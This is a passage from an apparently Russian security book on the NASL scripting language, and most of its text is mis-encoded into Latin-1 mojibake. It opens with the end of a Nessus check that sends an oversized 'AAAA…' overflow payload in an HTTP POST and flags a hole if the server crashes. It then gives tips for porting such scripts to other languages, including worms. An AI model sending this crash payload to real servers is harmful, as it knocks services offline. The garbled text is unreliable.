 140 Глава 2. Язык сценариев NASL 141
99 Content-Type: application/x-www-form-urlencodedrn
100 Connection: Keep-Alivern
101 Cookie: VARIABLE=SPLABS; path=/rn
102 User-Agent: Mozilla/4.76 [en] (X11; U; Linux 2.4.2-2 i686)rn
103 Variable: resultrn
104 Host: localhostrn
105 Content-length: 513rn
106 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
image/pngrn
107 Accept-Encoding: gziprn
108 Accept-Language: enrn
109 Accept-Charset: iso-8859-1,*,utf-8rnrnrn
110
whatyoutyped=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÀÀÀÀÀÀÀ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÀ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÀ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÀ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÀ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAArn";
111
112 # îòïðàâëÿåì ïîëåçíóþ íàãðóçêó
113 send(socket:soc, data:payload);
114 r = http_recv(socket:soc);
115 http_close_socket(soc);
116
117 # åñëè ñåðâåð óïàë, ñîîáùèòü î ñåðüåçíîé óÿçâèìîñòè
118 if ( http_is_dead(port:port) ) security_hole(port);
119 }
120 }
Ïåðåíîñ ñ ÿçûêà NASLÏåðåíîñ ñ ÿçûêà NASLÏåðåíîñ ñ ÿçûêà NASLÏåðåíîñ ñ ÿçûêà NASLÏåðåíîñ ñ ÿçûêà NASL
Ìîæíî âûïîëíèòü îáðàòíûé ïðîöåññ è ïåðåíåñòè ïðîãðàììó ñ NASL íà äðó-
ãèå ÿçûêè. Äëÿ òàêîãî æåëàíèÿ ìîæåò áûòü íåñêîëüêî ïðè÷èí:
NASL ðàáîòàåò ìåäëåííåå, ÷åì Perl èëè Java, è çíà÷èòåëüíî ìåäëåííåå,
÷åì C èëè C++. Íàëè÷èå áàçû çíàíèé è ïîâûøåíèå ïðîèçâîäèòåëüíî-
ñòè ïðè ïåðåõîäå îò NASL1 ê NASL2 íåñêîëüêî óìåíüøèëè ðàçíèöó,
íî, êîãäà íàäî ïðîñêàíèðîâàòü áîëüøóþ ñåòü, ýòîò ôàêòîð âñå æå ñëå-
äóåò ïðèíèìàòü âî âíèìàíèå;
Âàì ìîæåò ïîíàäîáèòüñÿ âêëþ÷èòü ôóíêöèîíàëüíîñòü NASL-ñöåíàðèÿ
â äðóãîé èíñòðóìåíò (íàïðèìåð, óòèëèòó ïîèñêà óÿçâèìîñòåé, ÷åðâü, âè-
ðóñ èëè èíñòðóìåíòàëüíûé êîìïëåêò);
Âû ìîæåòå çàõîòåòü çàïóñòèòü ñöåíàðèé íå èç Nessus, à, íàïðèìåð, ïðÿ-
ìî èç Web-ñåðâåðà.
Åñëè âû íå âëàäååòå â ñîâåðøåíñòâå ÿçûêîì, íà êîòîðûé ñîáèðàåòåñü ïåðå-
íîñèòü ïðîãðàììó, òî ïåðåâîä ñ NASL ìîæåò îêàçàòüñÿ ñëîæíåå, ÷åì ïåðåâîä
íà NASL. Äåëî â òîì, ÷òî Nessus ïðåäñòàâëÿåò ñîáîé ñðåäó ïðîãðàììèðîâà-
íèÿ, êîòîðàÿ âêëþ÷àåò áàçó çíàíèé, áèáëèîòåêó ôóíêöèé è ìíîãîå äåëàåò çà
âàñ. Ïðîãðàììèðîâàíèå ðàáîòû ñ ñîêåòàìè, ìåõàíèçìà ðåãóëÿðíûõ âûðàæå-
íèé è ïîèñêà â ñòðîêàõ – î÷åíü íåïðîñòàÿ çàäà÷à, åñëè ðåøàòü åå íà êîìïèëè-
ðóåìîì ÿçûêå. Äàæå ïðè èñïîëüçîâàíèè áèáëèîòåêè Perl Compatible Regular
Expressions (PCRE – ðåãóëÿðíûå âûðàæåíèÿ, ñîâìåñòèìûå ñ Perl) äëÿ C++ äëÿ
îäíîãî òîëüêî ñîïîñòàâëåíèÿ ñ îáðàçöîì ìîæåò ïîíàäîáèòüñÿ íàïèñàòü äî
25 ñòðîê êîäà. Åñëè ãîâîðèòü î ñëîæíîñòè, òî òðóäíåå âñåãî ïåðåíîñèòü êîä
äëÿ ðàáîòû ñ ñîêåòàìè. Âñå, êîíå÷íî, çàâèñèò îò öåëåâîãî ÿçûêà, íî íå èñ-
êëþ÷åíî, ÷òî ïðèäåòñÿ çàíîâî ðåàëèçîâûâàòü ìíîãèå áàçîâûå ìåõàíèçìû
èëè èñêàòü ñïîñîá âêëþ÷èòü â ñâîé ïðîåêò ñóùåñòâóþùèå áèáëèîòåêè. Âîò
íåñêîëüêî ïðàâèë, êîòîðûå ñòîèò ïîìíèòü ïðè ïåðåíîñå ñöåíàðèåâ ñ NASL
íà äðóãèå ÿçûêè:
1. Ñîáåðèòå óÿçâèìóþ ñèñòåìó-æåðòâó è ïîäãîòîâüòå ëîêàëüíûé àíàëèçà-
òîð ïðîòîêîëîâ (ñíèôåð). Ýòà ñèñòåìà áóäåò èñïîëüçîâàòüñÿ äëÿ ñðàâíå-
íèÿ èñõîäíîãî ñöåíàðèÿ è íàïèñàííîé âàìè ïðîãðàììû, à àíàëèçàòîð
ïîìîæåò óáåäèòüñÿ, ÷òî â îáîèõ ñëó÷àÿõ ïîñûëàåòñÿ â òî÷íîñòè îäèíà-
êîâàÿ ïîñëåäîâàòåëüíîñòü áèòîâ.
2. Ïðè ïåðåíîñå â ïåðâóþ î÷åðåäü çàéìèòåñü ñîçäàíèåì ñîêåòîâ. Êîãäà
ïðîãðàììà íàó÷èòñÿ ïîñûëàòü ëþáûå äàííûå, ìîæíî áóäåò ïåðåéòè
ê ñîçäàíèþ ïîëåçíîé íàãðóçêè.
3. Åñëè â öåëåâîì ÿçûêå íåò âñòðîåííîé ïîääåðæêè ðåãóëÿðíûõ âûðàæå-
íèé, à â èñõîäíîì NASL-ñöåíàðèè ïðîèçâîäèòñÿ ñîïîñòàâëåíèå ñòðîê
ñ ðåãóëÿðíûìè âûðàæåíèÿìè, òî îáðàòèòåñü ê áèáëèîòåêå PCRE äëÿ
C/C++.
4. Óáåäèòåñü, ÷òî â ïåðåíîñèìîé ïðîãðàììå âñå òèïû äàííûõ îáúÿâëåíû
ïðàâèëüíî.
5. Ïî÷òè âî âñåõ ÿçûêàõ (êðîìå Javascript, Perl è Java) âàì ïðèäåòñÿ ðåàëè-
çîâàòü êàêîé-íèáóäü êëàññ äëÿ ðàáîòû ñî ñòðîêàìè. Ýòî óïðîñòèò êîí-
ñòðóèðîâàíèå ïîëåçíîé íàãðóçêè äëÿ àòàêè è àíàëèç îòâåòîâ.
6. Íàêîíåö, âàøà ïðîãðàììà äîëæíà ñäåëàòü ÷òî-òî ïîëåçíîå. Ïîñêîëüêó
íåëüçÿ âîñïîëüçîâàòüñÿ ôóíêöèåé display èëè ïåðåäàòü îò÷åò îá óÿçâè-
ìîñòè ÿäðó Nessus, òî íåîáõîäèìî îïðåäåëèòü, êàê ïðîãðàììà ñîîá-
ùèò î ðåçóëüòàòå. Â áîëüøèíñòâå ñëó÷àåâ äîñòàòî÷íî âûâåñòè íà
STDOUT ñîîáùåíèå ÓßÇÂÈÌÀ.
Перенос на языке NASL и наоборот
 